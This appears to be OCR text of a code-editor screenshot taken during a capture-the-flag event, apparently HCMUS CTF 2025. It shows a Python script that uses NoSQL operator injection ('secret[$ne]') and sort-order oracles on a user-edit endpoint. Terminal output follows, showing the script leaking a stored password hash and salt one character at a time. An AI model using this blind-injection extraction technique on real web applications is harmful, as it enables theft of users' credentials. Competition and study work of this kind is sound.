 EXPLORER
···
OPEN EDITORS 1 unsaved
UNTITLED (WORKSPACE)
product-manage...
Myblog
archetypes
assets
config
content
archives
post
Google_... M
HCMUS_... U
Nahamc... U
_index.md
about.md M
data
i18n
layouts
public
resources
static
images
resources
favicon.ico M
themes
.gitmodules
.hugo_build.lock
hugo.toml M
MAL
app
exports
models
public
routes
admin.js
animeAndMa...
auth.js
genre.js
index.js
search.js
season.js
user.js
utils
cache.js
init.js
jakan.js
views
app.js
package-lock.j...
package.json
OUTLINE
TIMELINE
1
84
1
products_route.js home_routes.js index.pug ...\home index.pug ...\products index_routes.js main.ts M params.yml M hugo.toml M docker-compose.yml script.py HCMUS_CTF_2025.md U user.js main.scss 2, M
C: > Users > ASUS > script.py > ...
26 "data.address.zip": "",
27 "salt": f"{salt}{wordlist[i]}"
28 }
29
30 res = session.post(f"{URL}/user/Truong/edit", data=data, cookies=cookies, allow_redirects=False)
31 res = session.get(f"{URL}/users?limit=1&sort=salt", cookies=cookies)
32 if "Throughout Heaven and Earth, I alone am the honored one" in res.text:
33 if index_salt == 31:
34 salt += wordlist[i]
35 break
36 salt += wordlist[i - 1]
37 print(f"Found salt: {salt}")
38 break
39 print(f"Final salt: {salt}")
40
41 hashed = ""
42 for index_salt in range(64):
43 for i in range(len(wordlist)):
44 data = {
45 "data.fullname": "Truong",
46 "data.email": "",
47 "data.phone": "",
48 "data.website": "",
49 "secret[$ne]": "null",
50 "data.address.street": ""
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL PORTS SPELL CHECKER
Code - Myblog
Found hashed: c72dfd20b37693a547098266d81134448
Found hashed: c72dfd20b37693a547098266d811344485
Found hashed: c72dfd20b37693a547098266d811344485d
Found hashed: c72dfd20b37693a547098266d811344485dc
Found hashed: c72dfd20b37693a547098266d811344485dc5
Found hashed: c72dfd20b37693a547098266d811344485dc50
Found hashed: c72dfd20b37693a547098266d811344485dc505
Found hashed: c72dfd20b37693a547098266d811344485dc5055
Found hashed: c72dfd20b37693a547098266d811344485dc5055a
Found hashed: c72dfd20b37693a547098266d811344485dc5055a1
Found hashed: c72dfd20b37693a547098266d811344485dc5055a19
Found hashed: c72dfd20b37693a547098266d811344485dc5055a19b
Found hashed: c72dfd20b37693a547098266d811344485dc5055a19bd
Found hashed: c72dfd20b37693a547098266d811344485dc5055a19bd9
Found hashed: c72dfd20b37693a547098266d811344485dc5055a19bd9a
Found hashed: c72dfd20b37693a547098266d811344485dc5055a19bd9a4
Found hashed: c72dfd20b37693a547098266d811344485dc5055a19bd9a48
Found hashed: c72dfd20b37693a547098266d811344485dc5055a19bd9a48f
Found hashed: c72dfd20b37693a547098266d811344485dc5055a19bd9a48f5
Found hashed: c72dfd20b37693a547098266d811344485dc5055a19bd9a48f59
Found hashed: c72dfd20b37693a547098266d811344485dc5055a19bd9a48f591
Found hashed: c72dfd20b37693a547098266d811344485dc5055a19bd9a48f5911
Found hashed: c72dfd20b37693a547098266d811344485dc5055a19bd9a48f5911b
Found hashed: c72dfd20b37693a547098266d811344485dc5055a19bd9a48f5911bf
Found hashed: c72dfd20b37693a547098266d811344485dc5055a19bd9a48f5911bf3
Found hashed: c72dfd20b37693a547098266d811344485dc5055a19bd9a48f5911bf31
Found hashed: c72dfd20b37693a547098266d811344485dc5055a19bd9a48f5911bf31c
Found hashed: c72dfd20b37693a547098266d811344485dc5055a19bd9a48f5911bf31c2
Found hashed: c72dfd20b37693a547098266d811344485dc5055a19bd9a48f5911bf31c28
Found hashed: c72dfd20b37693a547098266d811344485dc5055a19bd9a48f5911bf31c28a
Found hashed: c72dfd20b37693a547098266d811344485dc5055a19bd9a48f5911bf31c28a5
Final hash: c72dfd20b37693a547098266d811344485dc5055a19bd9a48f5911bf31c28a54
Final salt: ad96ed0c8fbdb272db5e1570196b5590